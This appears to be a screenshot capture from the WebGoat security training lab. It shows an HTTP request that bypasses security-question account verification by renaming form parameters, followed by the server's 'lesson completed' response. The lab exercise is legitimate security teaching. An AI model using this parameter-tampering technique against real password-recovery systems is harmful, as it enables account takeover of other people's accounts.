 POST /WebGoat/auth-bypass/verify-account HTTP/1.1
Host: 192.168.137.42:8080
Content-Length: 87
X-Requested-With: XMLHttpRequest
Accept-Language: zh-CN,zh;q=0.9
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
Origin: http://192.168.137.42:8080
Referer: http://192.168.137.42:8080/WebGoat/start.mvc?username=testtest
Accept-Encoding: gzip, deflate, br
Cookie: JSESSIONID=TPokYIUqteqbrTnznIaDEE3j7bhgGwpf8zCfMUSb
Connection: keep-alive
secQuestion=111&secQuestiona=222&jsEnabled=1&verifyMethod=SEC_QUESTIONS&userId
=12309746
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Tue, 03 Dec 2024 19:45:49 GMT
5 Content-Length: 246
6
7 {
8 "lessonCompleted":true,
9 "feedback":
"Congrats, you have successfully verified the account without actually ve
rifying it. You can now change your password!",
10 "output":null,
11 "assignment":"VerifyAccount",
12 "attemptWasMade":true
13 }